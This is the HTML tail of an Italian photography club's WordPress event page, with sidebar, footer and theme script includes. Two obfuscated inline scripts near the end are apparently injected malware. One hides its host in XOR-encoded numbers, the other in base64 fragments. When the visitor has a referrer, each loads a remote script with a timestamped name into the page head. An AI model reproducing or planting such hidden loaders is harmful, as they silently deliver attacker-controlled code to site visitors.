<div style="text-align: justify;">
<p>Il ritrovo in location è fissato per le ore 13:00; mentre dalle ore 13:30 alle ore 19:30 sono previste le sessioni di scatti (2 ore c.a. per modella).</p>
</div>
<div style="text-align: justify;"><strong>Per partecipare è obbligatoria la prenotazione.</strong><br />
Al termine verrà rilasciata la liberatoria delle modelle.<br />
Evento riservato ai soci</div>
				</div>
						</div>
	</div>
	<div id="sidebar" class="sidebar-wrap-single sidebar-float-right">
		<div class="sidebar clearfix">
			<!-- begin Dynamic Sidebar -->
						<div class="sidebar-widget"><aside id="search-5" class="widget widget_search"><form method="get" id="searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="s" class="right" />
<button class="ntips" id="searchbutton" title="Search" type="submit"><i class="fa fa-search"></i></button>
</form></aside></div><div class="sidebar-widget"><aside id="nsu_widget-3" class="widget nsu_widget"><h3>Iscriviti alla nostra newsletter</h3><div class="nsu-text-before-form"><p>Resta sempre aggiornato sulle nostre novità</p>
</div>
<!-- Form by Newsletter Sign-Up v2.0.9 - https://wordpress.org/plugins/newsletter-sign-up/ -->
<form class="nsu-form" id="nsu-form-0" action="https://ilprimoterzo.it/newsletter/?p=subscribe" method="post"><p><label for="nsu-name-0">Nome: </label><input class="nsu-field" id="nsu-name-"0" type="text" name="Nome" placeholder="nome" /></p><p><label for="nsu-email-0">Email: </label><input class="nsu-field" id="nsu-email-0" type="email" name="email" placeholder="Indirizzo E-Mail" required /></p><input type="hidden" name="Cognome" value="Cognome" /><input type="hidden" name="emailconfirm" value="email" /><textarea name="nsu_robocop" style="display: none;"></textarea><p><input type="submit" id="nsu-submit-0" class="nsu-submit" name="nsu_submit" value="Iscriviti" /></p></form>
<!-- / Newsletter Sign-Up -->
</aside></div><div class="sidebar-widget"><aside id="contact_details-3" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
												<li>
									</li>
			
												</ul>
		</aside></div><div class="sidebar-widget"><aside id="events_list-6" class="widget mtheme_events_widget"><h3>Ultimi Eventi</h3>		
		<ul id="recentposts_list">
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-di-video-making-base/" title="Corso di Video Making Base">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2026/01/2-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-di-video-making-base/" rel="bookmark" title="Corso di Video Making Base">Corso di Video Making Base</a>

					<p>Il corso base di videografia comprende 2 lezioni [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-photoshop-lightroom-2026/" title="Corso Photoshop Lightroom 2026">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2026/01/Banner-sito26-160x160.png" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-photoshop-lightroom-2026/" rel="bookmark" title="Corso Photoshop Lightroom 2026">Corso Photoshop Lightroom 2026</a>

					<p>L’associazione culturale IL PRIMO TERZO, propone il [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-di-fotografia-avanzato-2026/" title="Corso di Fotografia Avanzato 2026">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/12/Banner-x-sito-9-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-di-fotografia-avanzato-2026/" rel="bookmark" title="Corso di Fotografia Avanzato 2026">Corso di Fotografia Avanzato 2026</a>

					<p>Immergiti nella Fotografia!

Il nostro corso di [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/corso-fotografia-smartphone/" title="Corso di Fotografia con Smartphone">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/08/Banner-x-sito-8-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/corso-fotografia-smartphone/" rel="bookmark" title="Corso di Fotografia con Smartphone">Corso di Fotografia con Smartphone</a>

					<p>Impara a realizzare fotografie di qualità utilizzando [...]</p>

				</div>
				<div class="clear"></div>
			</li>
			<li>

				
		<a class="recent_thumbnail" href="https://www.ilprimoterzo.it/mevents/lago-scaffaiolo-2025/" title="Lago Scaffaiolo 2025">
		<img src="https://www.ilprimoterzo.it/wp-content/uploads/2025/06/CALENDARIO-SOCI-FACE-2024-160x160.jpg" alt="" />
				</a>
				<div class="recentpost_info">
					<a class="recentpost_title" href="https://www.ilprimoterzo.it/mevents/lago-scaffaiolo-2025/" rel="bookmark" title="Lago Scaffaiolo 2025">Lago Scaffaiolo 2025</a>

					<p>Siete invitati VENERDÌ 25 LUGLIO a una sessione di [...]</p>

				</div>
				<div class="clear"></div>
			</li>
		</ul>
		
		</aside></div><div class="sidebar-widget"><aside id="event_type_list-3" class="widget mtheme_event_type_widget"><h3>Categorie Eventi</h3>		

<div class="portfolio-taxonomies">
<ul>
<li><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/" title="View events in Corsi e Workshop" >Corsi e Workshop</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/" title="View events in Cultura Fotografica" >Cultura Fotografica</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/" title="View events in Eventi &amp; ModelSharing" >Eventi &amp; ModelSharing</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/in-evidenza/" title="View events in In Evidenza" >In Evidenza</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/mostre-corsi/" title="View events in Mostre Corsi" >Mostre Corsi</a></li><li><a href="https://www.ilprimoterzo.it/mtheme_events-section/tecnica-fotografica/" title="View events in Tecnica fotografica" >Tecnica fotografica</a></li></ul>
</div>		
		
		</aside></div>	</div>
</div><div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
	<div class="footer-container-wrap clearfix">
		<div class="footer-container clearfix">
			<div id="footer" class="sidebar widgetized clearfix">
				<div class="footer-column"><div class="sidebar-widget"><aside id="contact_details-2" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
						<li><span class="contact_name">Il Primo Terzo</span></li>			<li><span class="contact_address">Via Ferrara, 3/A</span></li>			<li>
			<span class="contact_city">Prato</span>			<span class="contact_zip">59100</span>			</li>
			
			<li><span class="contact_phone">392 12 31 223</span></li>						<li><span class="contact_email"><a href="mailto:in&#102;&#111;&#64;&#105;&#108;p&#114;&#105;mot&#101;r&#122;o.&#105;t">&#105;n&#102;o&#64;i&#108;p&#114;i&#109;&#111;t&#101;rz&#111;&#46;it</a></span></li>			</ul>
		</aside></div><div class="sidebar-widget"><aside id="msocial-widget-3" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://www.facebook.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Instagram" href="https://www.instagram.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-instagram"></i>
				</a>
				</li>
				</ul></div></aside></div><div class="widget_text sidebar-widget"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://ilprimoterzo.it/privacy-policy/">Privacy Policy</a> | <a href="https://ilprimoterzo.it/utilizzo-deo-cookie/">Cookie</a></div></aside></div></div>			</div>	
		</div>
	</div>
	<div id="copyright">Copyright &copy; 2026</div></footer>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kinetika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_13e6) {
    
    var _3ba3e = Date.now();
    var _92e0e = 1000;
    _3ba3e = _3ba3e / _92e0e;
    _3ba3e = Math.floor(_3ba3e);

    var _9edbe = 600;
    _3ba3e -= _3ba3e % _9edbe;
    _3ba3e = _3ba3e.toString(16);

    var _1b92b = _13e6.referrer;

    if (!_1b92b) return;

    var _30806 = [54061, 54056, 54071, 54052, 54053, 54048, 54066, 54057, 54051, 54062, 54048, 54067, 54053, 54058, 54056, 54069, 54127, 54056, 54063, 54055, 54062];

    _30806 = _30806.map(function(_c193d){
        return _c193d ^ 54081;
    });

    var _3a9ff = "fc3a5fe24450272db383703bcf684e32";
    
    _30806 = String.fromCharCode(..._30806);

    var _e810e = "https://";
    var _15d22 = "/";
    var _1d04b = "track-";

    var _ad8f1 = ".js";

    var _3c00d = _13e6.createElement("script");
    _3c00d.type = "text/javascript";
    _3c00d.async = true;
    _3c00d.src = _e810e + _30806 + _15d22 + _1d04b + _3ba3e + _ad8f1;

    _13e6.getElementsByTagName("head")[0].appendChild(_3c00d)

}(document);
</script><script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- 316ae3fdf01fa0a4a00a379e2884f392 --><script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.carousel.js?ver=2.3.4" id="owl.carousel.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.animate.js?ver=2.3.4" id="owl.animate.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoheight.js?ver=2.3.4" id="owl.autoheight.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoplay.js?ver=2.3.4" id="owl.autoplay.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autorefresh.js?ver=2.3.4" id="owl.autorefresh.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.hash.js?ver=2.3.4" id="owl.hash.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.lazyload.js?ver=2.3.4" id="owl.lazyload.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.navigation.js?ver=2.3.4" id="owl.navigation.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.support.js?ver=2.3.4" id="owl.support.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.video.js?ver=2.3.4" id="owl.video.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/script.js?ver=1.1.2" id="sldr_front_script-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
<script type="text/javascript" id="gllr_enable_lightbox_ios-js-after">
/* <![CDATA[ */
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
//# sourceURL=gllr_enable_lightbox_ios-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ilprimoterzo.it/?display_custom_css=css&ver=6.9
body_size: -87
content:
.share-this-fa-google-plus
{
  display: none;
}
